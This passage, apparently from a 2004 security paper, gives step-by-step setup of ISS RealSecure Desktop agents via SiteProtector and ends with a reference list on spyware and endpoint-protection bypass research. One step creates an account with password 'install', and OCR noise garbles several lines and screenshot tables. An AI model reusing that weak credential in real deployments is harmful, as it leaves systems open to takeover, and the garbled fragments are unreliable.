



- 22)From the windows that comes up click on "Select".
- 23)Click on the line labeled "Adaptive\_Client" and click on the button "Derive New. . ."
- 24)Name the policy TestPCPolicy.

| Set Policy for Group "TestPC" |        | ×     |
|-------------------------------|--------|-------|
| Sensor Type                   |        |       |
| RealSecure Desktop            |        |       |
| Policy                        |        |       |
| Policy test.xml               | Select | Clear |
| <u>O</u> K <u>C</u> ancel     | Help   |       |

### Image: Naming a new group Policy

- 25)A new window will open. Click on the + next to Administrative settings (it will be highlighted in red)
- 26)Under Group Configuration select "7.0eny" from the drop-down list.
- 27)Also under Group Configuration select the check box next to "Include Local Desktop GUI".
- 28)Under Installation Configuration select the evaluation license from the drop-down list.
- 29)From the menu select File  $\rightarrow$  Exit.
- 30)At the prompt, select "Yes" to save your changes.
- 31) Expand "Ungrouped Assets" from the console.
- 32)Select the IP subnet you are using (there should be only one).
- 33)Click on the "Sensor" tab
- 34)Right-click on "Desktop Controller". Select "Desktop Controller" → "Edit Properties".
- 35)Click on the accounts item from the menu on the left.
- 36)Click on the "Add" button in the upper right window.
- 37)Add an account with the username of "install" and a password of "install".

| Connection | Window Help                                              |             |               |      |
|------------|----------------------------------------------------------|-------------|---------------|------|
| O Site Mar | 🖥 Desktop Controller Properties* - Pe                    | shey Editor |               |      |
| Grouping £ | Elle tysko                                               |             |               |      |
| 11 (Z) C   | 🖬 🔍 🕜                                                    |             |               |      |
| testate    | Desidop Controller Properties<br>Communications Settings |             | Bro           | C Ad |
| - Tes      | - Accounts                                               |             | Account Name  |      |
|            | Providence And Annual State (1998)                       |             |               |      |
| - 81       | BAdda                                                    | ccounts     |               | ×    |
| -8         | Add A                                                    | iccounts    |               | ×    |
| -8         | Add A                                                    | coount Name |               |      |
| -8         | Add A                                                    | ccounts     | Set Passworit | ×    |

### Image: Creating a new account

- 38)Click on OK to finish adding the user.
- 39)Right-click the "TestPC" group icon again and select Desktop Protection
  - → RealSecure Desktop → Generate RealSecure Desktop Build

- 40)Leave the default setting for group (TestPC) and the Desktop Controller. Leave the description blank.
- 41)The management PC will take some time to generate the agent install package.
- 42)Once the build is finished, you will have to go looking for it. Look in the subdirectory in the following path for the install file named "agentinstall.exe": C:\Program Files\ISS\RealSecure SiteProtector\Desktop Controller\accounts\builds\
- 43)Copy this program to the Test PC as needed to install the agent.

She had a she

# References

- Roberts P October 25, 2004. Your PC May Be Less Secure Than You Think <u>http://www.pcworld.com/news/article/0,aid,118311,00.asp</u> Last accessed 12/20/2004
- Geewax M October 18, 2004. Alarming trend in spyware could undermine IT industry <u>http://www.financialexpress.com/fe\_full\_story.php?content\_id=71662</u> Last accessed 12/20/2004
- National Cyber Security Alliance October 2004. AOL/NCSA Online Safety Study <u>http://www.staysafeonline.info/news/safety\_study\_v04.pdf</u> Last accessed 12/20/2004
- Germain J November 6 2004 Enterprise Spyware Threats Reach All-Time High http://www.technewsworld.com/story/37779.html Last accessed 12/20/2004
- ISS 2004 <u>Proventia Desktop Features</u> <u>http://www.iss.net/products\_services/enterprise\_protection/proventia\_desk</u> <u>top/features.php</u> Last accessed 12/20/2004
- Butler, Anonymous & Anonymous July 7 2004 "Bypassing 3rd Party Windows Buffer Overflow Protection" Phrack 62 <u>http://www.phrack.org/show.php?p=62&a=5</u> Last accessed 12/20/2004
- eEye, March 2004 Internet Security Systems PAM ICQ Server Response Processing Vulnerability <u>http://www.eeye.com/html/Research/Advisories/AD20040318.html</u> Last accessed 12/20/2004
- Cisco November 2004 Cisco Security Advisory: Crafted Timed Attack Evades Cisco Security Agent Protections <u>http://www.cisco.com/warp/public/707/cisco-sa-20041111-csa.shtml</u> Last accessed 12/20/2004
- Andress M & Thayer R September 2004 Endpoint security products aid in client defense NetworkWorldFusion <u>http://www.nwfusion.com/reviews/2004/0920rev.html?page=1</u> Last accessed 12/20/2004

Howes E October 2004 The Spyware Warrior Guide to Anti-Spyware Testing <u>http://spywarewarrior.com/asw-test-guide.htm</u> Last accessed 12/20/2004

Liston T July 2004 Follow the Bouncing Malware ISC Storm Center <u>http://isc.sans.org/diary.php?date=2004-07-23</u> Last accessed 12/20/2004

Wever B November 2004 InternetExploiter <u>http://www.packetstormsecurity.org/filedesc/InternetExploiter.html.html</u> Last accessed 12/20/2004

Spitzner L December 2000 Auditing Your Firewall Setup <u>http://www.spitzner.net/audit.html</u> Last accessed 12/20/2004

- 85 -